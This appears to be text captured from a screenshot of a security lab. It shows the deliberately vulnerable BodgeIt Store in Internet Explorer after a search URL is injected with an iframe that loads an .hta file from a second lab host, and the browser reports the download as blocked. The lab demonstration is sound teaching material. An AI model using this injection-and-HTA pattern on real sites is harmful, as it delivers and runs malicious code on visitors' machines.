 The BodgeIt Store - Windows Internet Explorer
http://192.168.56.11/bodgeit/search.jsp?q=t<iframe src="http://192.168.56.10:8888/k0Pjsl1tz2cI3Mm.hta"></iframe
Favorites
The BodgeIt Store
HTTP 404 Not Found
To help protect your security, Internet Explorer blocked this site from downloading files for options...
Download File...
What's the Risk?
Information Bar Help
The Store
We bodge it, so you dont have to!
Home About Us Contact Us Login Your Basket
Doodahs
Search
Gizmos
Thingamajigs
Thingies
Whatchamacallits
Whatsits
Widgets